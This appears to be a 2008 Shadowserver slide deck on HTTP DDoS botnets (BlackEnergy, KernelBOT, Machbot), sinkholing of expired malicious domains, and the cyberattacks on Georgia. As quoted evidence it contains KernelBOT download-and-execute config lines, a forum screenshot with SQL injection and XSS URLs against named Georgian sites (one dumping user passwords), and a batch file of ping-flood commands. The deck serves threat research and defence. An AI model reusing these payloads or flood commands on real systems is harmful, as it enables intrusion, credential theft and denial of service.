**OWAS**#### **BlackEnergy – Bad Coding Results**

| Mozilla Firefox                                                                                                                                                                                                                                                                                                 |                                                                           |                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------|
| Edit View<br>Eile<br>History<br>Bookmarks<br><b>Tools</b><br>Help                                                                                                                                                                                                                                               |                                                                           |                          |
| http://192.168.1.200/be/index.php<br>$\sim$                                                                                                                                                                                                                                                                     | $\boxed{\mathbf{G}}$ - Google<br>$\overline{\mathbf{v}}$<br>$\rightarrow$ | Q                        |
|                                                                                                                                                                                                                                                                                                                 |                                                                           |                          |
| <b>Flooders options</b><br><b>ICMP</b> flooder<br>free: 10<br>packetsize: 2000<br>SYN flooder<br>freq: 10<br>HTTP-GET flooder<br>freq: 100<br>threads: 8<br>UDP and TCP/UDP data flooders<br>UDP/TCP freq: 20<br>UDP size: $1000$<br>TCP size: 2000<br><b>Advanced SYN and ICMP options</b><br>spoof sender IP: |                                                                           | $\overline{\phantom{a}}$ |
| <b>Command</b> [ help ]<br>wait.<br>refresh rate: 10<br>(in minutes)<br>submit                                                                                                                                                                                                                                  |                                                                           |                          |
| <b>Downloader</b><br>url:<br>(0 for unlimited)<br>downloads:<br>for country:<br>(empty - for all countries, othervise input country ID)<br>add                                                                                                                                                                  |                                                                           |                          |
| statistic by countries:<br>machines online: 0<br>for day: $0$<br>for all time: $\mathbf 0$<br>countries: 0<br>statistic by builds:<br>builds: $\mathbf{0}$ ;                                                                                                                                                    |                                                                           |                          |
| Done                                                                                                                                                                                                                                                                                                            |                                                                           |                          |

#### **BlackEnergy – More Fun Code**

…

 $$id$  = addslashes( $$$  POST['id']); **\$build\_id** = addslashes(\$\_POST['build\_id']);

```
$sql = "REPLACE INTO `stat`
 (`id`, `build_id`, `files`, `ip`, `last`, `country`, 
  `country_full`)
            VALUES('$id', '$build_id', '".serialize($files)."', '$addr', 
  '".time()."', '{$country['country']}', 
  '{$country['country_full']}')";
```
db\_query(\$sql);

## **KernelBOT**

- In May 2008 Shadowserver came across a new webbased (HTTP) DDoS Bot that we have named "**KernelBOT**"
- Like BlackEnergy it can target several IPs/hosts at a time
- So far we have only seen it active in .cn webspace
	- Also appears that all instances may be run by one person
- Multiple Attack Capabilities
	- ▶ HTTP flooder (DDOS\_ScriptFlood)
	- ▶ UDP flooder (DDOS\_UdpFlood)
	- ▶ TCP SYN flooder (DDOS\_SynFlood)
	- ▶ TCP flooder (DDOS\_TcpFlood)
- Download/Update Capabilities along with Other Functionality

## **KernelBOT Config/Command File**

- Infected KernelBOT systems frequently beacon and request a file from the C&C web server for their commands
	- This file has typically been named "**cmd.txt** "
- This file control the bot and gives several instructions to infected systems
	- ▶ URL to phone into for stats
	- URLs to download (additional malware/updates)
	- ▶ Targets for DDoS\*

## **KernelBOT Config: Version Tracking**

■ Very top of cmd.txt configuration file sets version to prevent other settings from being executed over and over ([KernelSetting]):

**[UpdateServer] NewVersion=20080711UpdateFileUrl=** 

### **KernelBOT Config: Stats and Downloads**

■ Next section in config, "[KernelSetting]", tells the bot where to report to and what additional files to download/execute:

**[KernelSetting] IsReportState=1 ReportStateUrl=http://<removed>.com/kernel/zz.htm**

**IsDownFileRun0=0DownFileRunName0=iexp1ore.exe DownFileRunUrl0=http://<removed>.com/download/w ebcc.exe**

**SuperDownFileRunUrl9=http://<removed>.vicp.net/do wnload/Loader.exe**

## **KernelBOT Config: DDoS**

Finally the remaining sections are related to DDoS attacks and are always checked for updates (not affected by Version Tracking):

```
[DDOS_ScriptFlood_A1]
IsScriptFlood=0
CmdID=60 ScriptFloodUrl=/Discuz!/viewthread.php?tid=220479&extra= 
page%3D1
ScriptFloodDNS=bbs.vsa.com.cn
ScriptFloodPort=80
IsGetUrlFile=0ThreadLoopTime=2000
ThreadCount=1
IsTimer=1Timer=6000
```
## **KernelBOT: Recent Attacks**

#### DDoS of Different Websites

- flood http www.hackthissite.org/subs/news/view\_news.php
- × flood http www.hackinthebox.org/print.php?sid=28714
- $\blacksquare$ flood http://www.hacker.com.cn/news/view.asp?id=1883
- $\blacksquare$ flood http http://www.president.gov.ge/index.php
- $\blacksquare$ flood http http://www.skeagle.com/
- $\blacksquare$ flood http http://www.threatexpert.com/threats.aspx
- $\blacksquare$ flood http http://bbs.pcshares.cn/Board.aspx?BoardID=5&GroupID=0
- $\blacksquare$ flood udp 218.26.179.194
- $\blacksquare$ **flood tcp edition.cnn.com:80 (4-19-2008)\***

Not Really Attacks:

- $\blacksquare$ flood http http://www.google.com/search?q=www.nnit30.com
- $\blacksquare$ flood http http://www.google.cn/search?q=www.nnit30.com
- flood http http://www.baidu.com/s?wd=www.job114.net.cn

## **HTTP Botnets – Monitoring**

**First step is to know what to monitor** 

- ▶ Malware sandboxing
	- Extract URLS and relevant information
- ▶ Data sharing/partners

■Then we must be able to emulate the bot

- ▶ Perl script with configuration file
	- Periodically polls C&C server for commands
- ▶ Similar to our IRC perl scripts
	- Emulate infected HTTP drone instead of IRC drone
- **Finally record and report**

▶ Logged to database and sent out in daily reports

# **Sinkhole Server**

Taking over the command and control to find orphaned bots and hacked (SQL injected) web sites

#### **Malicious Domains**

- Many malicious domains expire or are otherwise released from use after a bot herder/hacker loses access.
- Most often due to expiration of domain or subdomain to due suspension AUP violation, fraudulent payment/registration information, or loss of control of backend server.
- In most cases the domains would still be in use if the bot herder/hacker could still access them.

## **Malicious Domains Continued**

- These domains have expired, so what can we do?
- Registrars/Dynamic DNS providers have deleted these domains and subdomains – **we can now register them**!
- These domains are available for anyone to register or sign up for since they are no longer in use.## **Why Register the Domains?**

- The domains have gone away, but the infected systems and compromised websites are still there.
- By registering the domains we can accomplish the following:
	- Find infected drones/bots and create reports to warn affected parties
	- Locate websites that are still infected
		- Often malicious JavaScript or iframe entries
	- ▶ Prevent others from registering the domains that have malicious or even commercial (\$\$\$) intent
	- ▶ Learn more about the size of the problem

#### **Sinkhole Server**

- An in-house custom developed  $C++$  application for linux.
- Binds to all ports on the specified interfaces and listens for incoming connections
- Emulates both HTTP and IRC protocols
- **Logs the data received related to HTTP and IRC requests** 
	- Also runs p0f in an attempt to identify connecting OS (useful for detecting anomalous/research traffic)
- KrCERT has been doing something similar, see:
	- [http://www.cert.org/archive/pdf/BotSinkhole\\_KrCERTCC.pdf](http://www.cert.org/archive/pdf/BotSinkhole_KrCERTCC.pdf)

## **Sinkhole Server Logging**

■ Some of the information we are logging from the requests:

- ▶ Connecting IP address
- ▶ Source Port
- ▶ Destination Port
- ▶ Hostname
- ▶ ASN and GeoLocation
- ▶ Timestamp
- p0f information (several)
- ▶ HTTP information (uri, host, User-Agent, referer)
- ▶ Tor connections (yes/no)

#### **Sinkhole Server Explained: Pretty Picture**



#### **Sinkhole Server: HTTP Accesses**

|            |         | Total HTTP Hits   Unique IP's   Unique HTTP Agents's   Unique HTTP Referer's   Unique ASN's   Unique GEO's |         |       |     |
|------------|---------|------------------------------------------------------------------------------------------------------------|---------|-------|-----|
| 29.020.033 | 256.424 | 4.824                                                                                                      | $1.067$ | 3.550 | 159 |

Some domains are far more active than others Results after  $\sim$  1 month of activity

| Week                                                                |                                                                                                | Access Count   Unique IP's                                                         | Daily Average                                                                                               |
|---------------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------|
| 35<br>36 <sup>1</sup><br>37 I<br>38  <br>39<br>40 l<br>41  <br>42 l | 2,672<br>897,271  <br>3,415,102<br>2,543,328<br>6,075,688<br>7,570,702<br>7,708,745<br>806,525 | 482<br>$14, 299$  <br>$19,641$  <br>11,489<br>65,092<br>87,441<br>85,694<br>12,801 | 68.8571<br>2,042.7143<br>2,805.8571<br>1,641.2857<br>9,298.8571<br>12,491.5714<br>12,242.0000<br>1,828.7143 |
|                                                                     |                                                                                                |                                                                                    |                                                                                                             |# **Georgian DDoS Attacks**

The country of Georgia comes under attack.

## **HTTP Botnet Targets Georgian President**

- Shadowserver observes first DDoS attack on July 19, 2008
- Multipronged attack against the website of Mikheil Saakashvili (www.president.gov.ge)
	- ICMP flood
	- ▶ TCP SYN flood
	- ▶ HTTP flood
- Website was completely down or extremely slow for several days
- Attacks were issued by **Machbot** controller that had over 15,000 bots

#### **HTTP Botnets - Machbot Controller**

- Botnet controlled by central web server using the domain **bizus-kokovs.cc** to issue commands to do the following:
	- ▶ flood http www.president.gov.ge/win+love+in+Rusia
	- ▶ flood tcp www.president.gov.ge
	- ▶ flood icmp www.president.gov.ge
- Bots phone into web-based C&C to get command via HTTP
- Machbot C&C located in the **United States**
- Server was quickly taken down to never return again

## **Russian-Georgian Conflict**

- August 8, 2008 the Russian-Georgian conflict escalates to actual fighting
- On the same day a cyber attacks against Georgia commence once again
- Websites are attacked by botnets and citizens alike
- Forums filled with posts from hacktivists both taking and urging action

#### **.ge Websites Heavily Targeted**

#### ■ 08.08.2008.06:32



sabe

Участник форума Регистрация: 16.03.2007 Agpec: http://hack.this.name Сообщения: 299 Провел на форуме: 1 неделю 2 дня

Репутация: Эксперт  $(2/430) \pm$ 

聚

#### Грузинские Сайты в тему:

http://www.tbilisi.gov.ge/index.php?Post=1%22%3E%20%3Cscript%3Ealert(/suki/)%3C/script%3E&sec\_id=337&lang\_id=DEU

#### Aversi.ge

#### Цитата:

团

http://www.aversi.ge/main.php?lang=geo&id=-1+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,version(),17,18,19,20,21,22,23/\*

#### Presa.ge

Цитата:

http://presa.qe/index.php?text=news&i=-1+union+select+1,2,concat\_ws(0x3a,table\_name),4,5, 6,7,8,9,10,11+from+information\_schema.tables+limit +17,1--

#### 5 ver. tables

#### Цитата:

http://presa.ge/index.php?text=news&i=-1+union+select+1,2,concat\_ws(0x3a,user\_username,us er\_password), 4, 5, 6, 7, 8, 9, 10, 11+from+users--

#### Ssa.gov.ge

Цитата:

http://www.ssa.gov.ge/index.php?id=69&mid=-1+union+select+1,2,3,4,5,6,7,8,9,version(),11,12,1 3,14,15,16,17,18,19,20,21,22,23,24,25

 $#625$## **.ge Websites Heavily Targeted Cont'd**

- Starting on August 8, Georgian websites become heavily targeted for SQL injection and other vulnerabilities
- Several websites including those for the President and the Parliament of Georgia are hacked and defaced
- Each day new vulnerabilities are publicly posted about Georgian websites (.ge to include .gov.ge)#### **HTTP Botnets Called to Action**

- 8-8-2008: Botnets start DDoS'ing Georgian government and news websites & others that are sympathetic to the cause
- Several BlackEnergy DDoS botnets observed taking part in attacks:
	- **194.67.33.81**
	- **googlecomaolcomyahoocomaboutcom.net**
	- **turkeyonline.name**
	- **supportonline.mcdir.ru**
	- **incasher.net**
	- **ad.yandexshit.com**

### **Botnet Targeted Sites**

- П **• www.president.gov.ge**
- П **- www.parliament.ge**
- $\blacksquare$ news.ge news.ge
- apsny.ge
- П newsgeorgia.ru
- **timilisiweb.info** thilisiweb.info
- П **-** hacking.ge
- **os-inform.com**
- mk.ru
- Г uww.skandaly.ru •
- Г - www.kasparov.ru

Lots of speculation that only botnets were being used and that the Russian government was behind it

#### **Flow Data Tells Another Story**

- Most observed .ge targeted botnet attacks drop off ~August 12, although a few continue or periodically attack
- DDoS attacks did not stop
- 8-13-08: Shadowserver has access to flow data for one of the .gov.ge websites and can see attacks are still on going
- **Thereffic is still very heavy, however, most of it is** not TCP traffic#### **Not the Russian Government?**

- Incoming traffic is almost all ICMP (ping anyone?)
- Almost all incoming traffic is from Russian dialup addresses and residential broadband lines
- This is starting to sound very familiar...

#### **Remember Estonia?**

- **Notai** Yes of course we do and we remember that the average citizen got involved... Could this be happening here?
- Everyone wants to believe the Russian government is behind everything...
- Wait.. Maybe all the government officials rushed home to use their PCs to attack!
- Let's see what this could be... Google search:  $ping + ".gov.get"$

#### **Grass Roots Efforts**

 $\blacksquare$ Several Russian forums, blogs, and websites have been distributing and encouraging the use of the following Windows batch file:

**@echo off** 

**@echo Call this file (MSK) 18:00, 20:00 @echo Thanks for support of South Ossetia! Please, transfer this file to the friends! pause start ping –n 5000 –l 1000 www.newsgeorgia.ru –t start ping –n 5000 –l 1000 www.apsny.ge –t start ping –n 5000 –l 1000 www.nukri.org –t start ping –n 5000 –l 1000 www.opentext.org.ge –t start ping –n 5000 –l 1000 www.messenger.com.ge –t start ping –n 5000 –l 1000 www.president.gov.ge –t start ping –n 5000 –l 1000 www.government.gov.ge –t start ping –n 5000 –l 1000 www.parliament.ge –t start ping –n 5000 –l 1000 nsc.gov.ge –t start ping –n 5000 –l 1000 www.constcourt.gov.ge –t start ping –n 5000 –l 1000 www.supremecourt.ge –t start ping –n 5000 –l 1000 www.cec.gov.ge –t start ping –n 5000 –l 1000 www.nbg.gov.ge –t start ping –n 5000 –l 1000 www.nplg.gov.ge –t start ping –n 5000 –l 1000 www.police.ge –t start ping –n 5000 –l 1000 www.mod.gov.ge –t start ping –n 5000 –l 1000 www.mes.gov.ge –t start ping –n 5000 –l 1000 www.mfa.gov.ge –t start ping –n 5000 –l 1000 www.iberiapac.ge –t start ping –n 5000 –l 1000 www.mof.ge –t**#### **Grass Roots Efforts Cont'd**

- On August 13, 2008 we were able to find this script on dozens of websites with the earliest date of posting being on the August 8, 2008
- Grass roots hacktivist attacks, like the ones seen against Estonia, began on the \*same\* day as the botnet attacks and continued well beyond them
- Doesn't look quite so government controlled or orchestrated any longer

